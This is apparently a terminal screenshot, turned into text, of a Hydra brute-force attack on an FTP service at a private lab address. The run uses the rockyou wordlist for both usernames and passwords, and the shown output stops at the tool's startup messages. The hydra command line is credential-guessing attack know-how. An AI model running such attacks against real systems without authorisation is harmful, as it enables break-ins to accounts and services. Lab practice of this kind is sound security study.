 ❯ hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/
rockyou.txt 192.168.112.137 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-
05-13 00:49:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -
I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761782671201
login tries (l:14344399/p:14344399), ~12860111416951 tries per task
[DATA] attacking ftp://192.168.112.137:21/